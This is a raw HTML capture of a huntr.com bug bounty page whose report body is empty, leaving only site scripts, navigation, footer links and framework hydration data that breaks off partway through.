

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huntr.com/bounties/50996581-c08e-4eed-a90e-c0bac082679c
body_size: 8969
content:
<!DOCTYPE html><html lang="en" data-mantine-color-scheme="light"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/89b9aaf17a5eb418.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/62c067ee39df7c52.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/d36816e93784fc74.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/78d959bf59354714.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/673242b19895d127.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/9dd0a4d173a8b176.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/7f6bd37aab40623f.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/8589c7cc1dcf48cd.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/062c82253c92f170.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-dc19f5f74af7e550.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r"/><script src="/_next/static/chunks/fd9d1056-2e5b712412ae1a25.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/2117-425081a65413f709.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/main-app-be3d940aef6bd3eb.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/13b76428-e1bf383848c17260.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/69b09407-55257ab4155e71d2.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/41ade5dc-1c57ea0308c6f7aa.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/5878-3ecdee2de738f84d.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/8339-3137c898c6c40bc4.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/3201-f76d3f807a4d6531.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/6282-05b35dbd44405fea.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/4090-03f13c86add435dd.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/7494-ef88b194080ba19e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/2306-2fed7dfd9f9673d8.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/7233-0a0dfc31940298ba.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/7986-48ccabd2ce5f1a5c.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/app/(base)/bounties/%5BbountyId%5D/page-9be7d180ab3816d0.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/app/(base)/page-c7ce12f48f507998.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><title>huntr - The world’s first bug bounty platform for AI/ML</title><meta name="description" content="The world’s first bug bounty platform for AI/ML"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script data-mantine-script="true">try {
  var _colorScheme = window.localStorage.getItem("mantine-color-scheme-value");
  var colorScheme = _colorScheme === "light" || _colorScheme === "dark" || _colorScheme === "auto" ? _colorScheme : "dark";
  var computedColorScheme = colorScheme !== "auto" ? colorScheme : window.matchMedia("(prefers-color-scheme: dark)").matches ? "dark" : "light";
  document.documentElement.setAttribute("data-mantine-color-scheme", computedColorScheme);
} catch (e) {}
</script><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" noModule=""></script></head><body class="cc--darkmode"><div class="Toastify"></div><div class="mx-auto max-w-[1200px]"><nav aria-label="Main" data-orientation="horizontal" dir="ltr" class="mx-auto hidden px-4 pb-2 pt-7 md:block md:px-6"><div style="position:relative"><ul data-orientation="horizontal" class="flex items-center justify-between lg:justify-start" dir="ltr"><li class="flex justify-start"><a id="logo" class="mr-10 flex flex-shrink-0" href="/"><img alt="logo" loading="lazy" width="110" height="45" decoding="async" data-nimg="1" class="h-[35px]" style="color:transparent" srcSet="/_next/image?url=%2Fhorizontal-logo-wh.png&amp;w=128&amp;q=75&amp;dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r 1x, /_next/image?url=%2Fhorizontal-logo-wh.png&amp;w=256&amp;q=75&amp;dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r 2x" src="/_next/image?url=%2Fhorizontal-logo-wh.png&amp;w=256&amp;q=75&amp;dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r"/></a></li><li class="mx-3 ml-auto mr-2 rounded-md py-0.5 hover:text-brick focus:outline-none"><a href="/bounties">Bounties</a></li><li class=" ml-5  mr-3 rounded-md py-0.5 hover:text-brick focus:outline-none"><a href="/partners">Partners</a></li><li class="mx-3"><button id="radix-:R37qkq:-trigger-radix-:R2b7qkq:" data-state="closed" aria-expanded="false" aria-controls="radix-:R37qkq:-content-radix-:R2b7qkq:" class="group/community-item flex items-center rounded-md py-0.5 hover:text-brick aria-expanded:text-brick" data-radix-collection-item="">Community<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down ml-2 h-3 transition group-hover/community-item:rotate-180 group-aria-expanded/community-item:rotate-180" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg></button></li><li class="mx-3"><button id="radix-:R37qkq:-trigger-radix-:R2r7qkq:" data-state="closed" aria-expanded="false" aria-controls="radix-:R37qkq:-content-radix-:R2r7qkq:" class="group/info-item flex items-center rounded-md py-0.5 hover:text-brick aria-expanded:text-brick" data-radix-collection-item="">Info<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down ml-2 h-3 transition group-hover/info-item:rotate-180 group-aria-expanded/info-item:rotate-180" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg></button></li><a class="ml-2 inline-flex items-center justify-center self-center rounded bg-brick px-5 py-2 text-center font-industry text-sm font-bold text-white hover:bg-tang" href="/bounties/disclose">SUBMIT REPORT</a><li class="ml-4"><button id="radix-:R37qkq:-trigger-radix-:R3r7qkq:" data-state="closed" aria-expanded="false" aria-controls="radix-:R37qkq:-content-radix-:R3r7qkq:" class="inline-flex items-center justify-center self-center rounded-[4px] px-3 py-2 text-center font-industry text-xl font-bold text-white hover:bg-white hover:bg-opacity-20" data-radix-collection-item=""><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="circle-user" class="svg-inline--fa fa-circle-user h-6 w-6 pb-0.5" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M399 384.2C376.9 345.8 335.4 320 288 320l-64 0c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg></button></li></ul></div></nav><main class="pt-8"><!--$--><!--/$--></main><footer class="relative mx-auto mt-28 w-full px-4 pb-12 font-work-sans text-sm sm:px-6" style="max-width:1200px"><div class="flex flex-col space-y-10"><p class="text-center">Supported by <a class="text-tang underline hover:text-brick" href="https://www.paloaltonetworks.com/" target="_blank" rel="noopener noreferrer">Palo Alto Networks</a> and Prisma AIRS, leading the way to greater AI security.</p><div class="mx-auto flex scale-90 flex-row space-x-12  sm:scale-100"><a class="self-center" href="https://huntr.com/discord" target="_blank" rel="noopener noreferrer"><svg class="h-7 fill-brick hover:fill-tang" viewBox="0 0 47 35" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_98_59)"><path d="M39.8141 2.93098C36.7714 1.56157 33.5184 0.566303 30.1174 0C29.6997 0.726247 29.2115 1.70343 28.8754 2.48111C25.26 1.95832 21.678 1.95832 18.1289 2.48111C17.7923 1.70399 17.2935 0.726812 16.8722 0C13.4677 0.566868 10.2106 1.56553 7.16849 2.93833C1.03146 11.859 -0.63175 20.5581 0.20015 29.1341C4.27035 32.0577 8.21482 33.834 12.0923 34.9966C13.0499 33.7289 13.9036 32.3816 14.6391 30.9613C13.2379 30.4492 11.8961 29.8174 10.6283 29.0832C10.9649 28.8436 11.2939 28.5926 11.6117 28.3349C19.345 31.8147 27.748 31.8147 35.389 28.3349C35.7104 28.5926 36.0394 28.8436 36.3725 29.0832C35.1006 29.8208 33.7552 30.4526 32.354 30.9647C33.0896 32.381 33.9397 33.7323 34.9008 35C38.7824 33.8374 42.7304 32.0617 46.8006 29.1341C47.7765 19.1927 45.1333 10.5738 39.8141 2.93155V2.93098ZM15.6931 23.8599C13.3713 23.8599 11.4678 21.775 11.4678 19.2362C11.4678 16.6975 13.3308 14.6086 15.6931 14.6086C18.0554 14.6086 19.959 16.6935 19.9184 19.2362C19.9219 21.775 18.0554 23.8599 15.6931 23.8599ZM31.3083 23.8599C28.9865 23.8599 27.083 21.775 27.083 19.2362C27.083 16.6975 28.9459 14.6086 31.3083 14.6086C33.6706 14.6086 35.5741 16.6935 35.5336 19.2362C35.5336 21.775 33.6706 23.8599 31.3083 23.8599Z"></path></g><defs><clipPath id="clip0_98_59"><rect width="47" height="35" fill="white"></rect></clipPath></defs></svg></a><a class="self-center" href="https://infosec.exchange/@huntr_ai" target="_blank" rel="noopener noreferrer"><svg class="h-7 fill-brick hover:fill-tang" viewBox="0 0 216.4144 232.00976" xmlns="http://www.w3.org/2000/svg"><path d="M211.80734 139.0875c-3.18125 16.36625-28.4925 34.2775-57.5625 37.74875-15.15875 1.80875-30.08375 3.47125-45.99875 2.74125-26.0275-1.1925-46.565-6.2125-46.565-6.2125 0 2.53375.15625 4.94625.46875 7.2025 3.38375 25.68625 25.47 27.225 46.39125 27.9425 21.11625.7225 39.91875-5.20625 39.91875-5.20625l.8675 19.09s-14.77 7.93125-41.08125 9.39c-14.50875.7975-32.52375-.365-53.50625-5.91875C9.23234 213.82 1.40609 165.31125.20859 116.09125c-.365-14.61375-.14-28.39375-.14-39.91875 0-50.33 32.97625-65.0825 32.97625-65.0825C49.67234 3.45375 78.20359.2425 107.86484 0h.72875c29.66125.2425 58.21125 3.45375 74.8375 11.09 0 0 32.975 14.7525 32.975 65.0825 0 0 .41375 37.13375-4.59875 62.915"></path><path fill="black" d="M177.50984 80.077v60.94125h-24.14375v-59.15c0-12.46875-5.24625-18.7975-15.74-18.7975-11.6025 0-17.4175 7.5075-17.4175 22.3525v32.37625H96.20734V85.42325c0-14.845-5.81625-22.3525-17.41875-22.3525-10.49375 0-15.74 6.32875-15.74 18.7975v59.15H38.90484V80.077c0-12.455 3.17125-22.3525 9.54125-29.675 6.56875-7.3225 15.17125-11.07625 25.85-11.07625 12.355 0 21.71125 4.74875 27.8975 14.2475l6.01375 10.08125 6.015-10.08125c6.185-9.49875 15.54125-14.2475 27.8975-14.2475 10.6775 0 19.28 3.75375 25.85 11.07625 6.36875 7.3225 9.54 17.22 9.54 29.675"></path></svg></a><a class="self-center" href="https://mlsecops.com/podcast" target="_blank" rel="noopener noreferrer"><svg class="h-8 fill-brick hover:fill-tang" viewBox="0 0 32 56" xmlns="http://www.w3.org/2000/svg"><path d="M21.073 17.8641C20.4918 17.8641 20.0201 18.3231 20.0201 18.8903C20.0201 19.4568 20.4911 19.9166 21.073 19.9166H25.709V19.9173V25.2546C25.709 30.5063 21.3411 34.7639 15.9533 34.7639C10.5656 34.7639 6.19767 30.5063 6.19767 25.2546V19.9159H10.8337V19.9166C11.4149 19.9166 11.8865 19.4575 11.8865 18.8903C11.8865 18.3238 11.4156 17.8641 10.8337 17.8641H6.19767V17.8634V14.9125H10.8337V14.9132C11.4149 14.9132 11.8865 14.4541 11.8865 13.8869C11.8865 13.3204 11.4156 12.8607 10.8337 12.8607H6.19767V12.86V9.90912H10.8337V9.90981C11.4149 9.90981 11.8865 9.45072 11.8865 8.88354C11.8865 8.31704 11.4156 7.85727 10.8337 7.85727H6.3942C7.30175 3.52163 11.2366 0.258789 15.9533 0.258789C20.6701 0.258789 24.6056 3.52232 25.5118 7.85864H21.0723V7.85796C20.4911 7.85796 20.0194 8.31704 20.0194 8.88422C20.0194 9.45072 20.4904 9.91049 21.0723 9.91049H25.7083V9.91117V12.862H21.0723V12.8614C20.4911 12.8614 20.0194 13.3204 20.0194 13.8876C20.0194 14.4541 20.4904 14.9139 21.0723 14.9139H25.7083V14.9146V17.8654H21.0723L21.073 17.8641Z"></path><path d="M14.5493 40.1744C15.0119 40.2155 15.4801 40.2374 15.9531 40.2374C16.4262 40.2374 16.8944 40.2155 17.3569 40.1744V52.3473H14.5493V40.1744Z"></path><path d="M6.19769 52.348H14.5495V53.7164H17.3571V52.348H25.709C26.4846 52.348 27.1128 52.9603 27.1128 53.7164C27.1128 54.4724 26.4846 55.0847 25.709 55.0847H6.19769C5.42209 55.0847 4.79389 54.4724 4.79389 53.7164C4.79389 52.9603 5.42209 52.348 6.19769 52.348Z"></path><path d="M14.5493 52.348H17.3569V53.7164H14.5493V52.348Z"></path><path d="M14.5494 38.8697V40.1751C6.72956 39.4814 0.582348 33.0556 0.582348 25.2552V18.8801C0.583752 18.1241 1.21195 17.5117 1.98754 17.5117C2.76314 17.5117 3.39134 18.1247 3.39134 18.8801V25.2552C3.39063 32.0074 9.02616 37.5014 15.9532 37.5014C22.8802 37.5014 28.5164 32.0074 28.5164 25.2546V18.8794C28.5178 18.1234 29.146 17.511 29.9216 17.511C30.6972 17.511 31.3247 18.1241 31.3247 18.8801V25.2552C31.324 33.0556 25.1768 39.4814 17.357 40.1751V38.8697H14.5494Z"></path><path d="M14.5493 40.1745V38.8691H17.3569V40.1745C16.8944 40.2155 16.4262 40.2374 15.9531 40.2374C15.4801 40.2374 15.0119 40.2155 14.5493 40.1745Z"></path></svg></a><a class="self-center" href="https://www.linkedin.com/company/huntrai/" target="_blank" rel="noopener noreferrer"><svg class="h-7 fill-brick hover:fill-tang" viewBox="0 0 42 40" xmlns="http://www.w3.org/2000/svg"><path d="M0.794434 2.94723C0.794434 1.39125 2.13066 0.128418 3.77801 0.128418H38.18C39.8278 0.128418 41.1636 1.39125 41.1636 2.94723V36.6602C41.1636 38.2165 39.828 39.4785 38.18 39.4785H3.77801C2.13099 39.4785 0.794434 38.2166 0.794434 36.6606V2.94676V2.94723Z"></path><path d="M13.0623 33.0591V15.3435H7.02139V33.0591H13.0628H13.0621H13.0623ZM10.0432 12.9253C12.1494 12.9253 13.4605 11.565 13.4605 9.86488C13.4211 8.12605 12.1492 6.8038 10.0833 6.8038C8.01732 6.8038 6.66553 8.12621 6.66553 9.86472C6.66553 11.6032 7.9763 12.9252 10.0037 12.9252H10.0432V12.9253ZM16.4061 33.0591H22.4466V23.1671C22.4466 22.6383 22.486 22.1081 22.6455 21.7305C23.0819 20.6722 24.0759 19.5767 25.7451 19.5767C27.9304 19.5767 28.8051 21.2011 28.8051 23.5828V33.0591H34.8454V22.9016C34.8454 17.4604 31.8657 14.9282 27.8913 14.9282C24.633 14.9282 23.2019 16.7034 22.4068 17.9125H22.447V15.3442H16.4065C16.4852 17.006 16.406 33.0597 16.406 33.0597V33.0591H16.4061Z" fill="black"></path></svg></a><a class="self-center" href="https://twitter.com/huntr_ai" target="_blank" rel="noopener noreferrer"><svg xmlns="http://www.w3.org/2000/svg" class="h-7 fill-brick hover:fill-tang" viewBox="0 0 1200 1227"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"></path></svg></a></div><div class="mx-auto grid grid-cols-2 space-x-5 sm:flex sm:flex-row"><p class="ml-5">© 2024</p><a class="text-tang underline hover:text-brick" href="/privacy">Privacy Policy</a><a class="text-tang underline hover:text-brick" href="/terms">Terms of Service</a><a class="text-tang underline hover:text-brick" href="/code-of-conduct">Code of Conduct</a><a class="text-tang underline hover:text-brick" href="#">Cookie Preferences</a><a class="text-tang underline hover:text-brick" href="/contact-us">Contact Us</a></div></div></footer></div><script src="/_next/static/chunks/webpack-dc19f5f74af7e550.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0]);self.__next_f.push([2,null])</script><script>self.__next_f.push([1,"1:HL[\"/_next/static/css/89b9aaf17a5eb418.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"style\"]\n2:HL[\"/_next/static/css/62c067ee39df7c52.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"style\"]\n3:HL[\"/_next/static/css/d36816e93784fc74.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"style\"]\n4:HL[\"/_next/static/css/78d959bf59354714.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"style\"]\n5:HL[\"/_next/static/css/673242b19895d127.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"style\"]\n6:HL[\"/_next/static/css/9dd0a4d173a8b176.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"style\"]\n7:HL[\"/_next/static/css/7f6bd37aab40623f.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"style\"]\n8:HL[\"/_next/static/css/8589c7cc1dcf48cd.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"style\"]\n9:HL[\"/_next/static/css/062c82253c92f170.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"style\"]\n"])</script><script>self.__next_f.push([1,"a:I[12846,[],\"\"]\nc:I[19107,[],\"ClientPageRoot\"]\nd:I[87851,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"6990\",\"static/chunks/13b76428-e1bf383848c17260.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3958\",\"static/chunks/69b09407-55257ab4155e71d2.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"9461\",\"static/chunks/41ade5dc-1c57ea0308c6f7aa.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"5878\",\"static/chunks/5878-3ecdee2de738f84d.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"8339\",\"static/chunks/8339-3137c898c6c40bc4.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3201\",\"static/chunks/3201-f76d3f807a4d6531.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"6282\",\"static/chunks/6282-05b35dbd44405fea.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7494\",\"static/chunks/7494-ef88b194080ba19e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2306\",\"static/chunks/2306-2fed7dfd9f9673d8.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7233\",\"static/chunks/7233-0a0dfc31940298ba.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7986\",\"static/chunks/7986-48ccabd2ce5f1a5c.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2466\",\"static/chunks/app/(base)/bounties/%5BbountyId%5D/page-9be7d180ab3816d0.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"default\",1]\ne:I[4707,[],\"\"]\n10:I[36423,[],\"\"]\n12:I[62532,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"1268\",\""])</script><script>self.__next_f.push([1,"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"5878\",\"static/chunks/5878-3ecdee2de738f84d.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"default\"]\n15:I[61060,[],\"\"]\nf:[\"bountyId\",\"50996581-c08e-4eed-a90e-c0bac082679c\",\"d\"]\n16:[]\n"])</script><script>self.__next_f.push([1,"0:[\"$\",\"$La\",null,{\"buildId\":\"4aWqAPb7Tm8CAzKWCaKl3\",\"assetPrefix\":\"\",\"urlParts\":[\"\",\"bounties\",\"50996581-c08e-4eed-a90e-c0bac082679c\"],\"initialTree\":[\"\",{\"children\":[\"(base)\",{\"children\":[\"bounties\",{\"children\":[[\"bountyId\",\"50996581-c08e-4eed-a90e-c0bac082679c\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]}]},\"$undefined\",\"$undefined\",true],\"initialSeedData\":[\"\",{\"children\":[\"(base)\",{\"children\":[\"bounties\",{\"children\":[[\"bountyId\",\"50996581-c08e-4eed-a90e-c0bac082679c\",\"d\"],{\"children\":[\"__PAGE__\",{},[[\"$Lb\",[\"$\",\"$Lc\",null,{\"props\":{\"params\":{\"bountyId\":\"50996581-c08e-4eed-a90e-c0bac082679c\"},\"searchParams\":{}},\"Component\":\"$d\"}],[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/9dd0a4d173a8b176.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7f6bd37aab40623f.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"precedence\":\"next\",\"crossOrig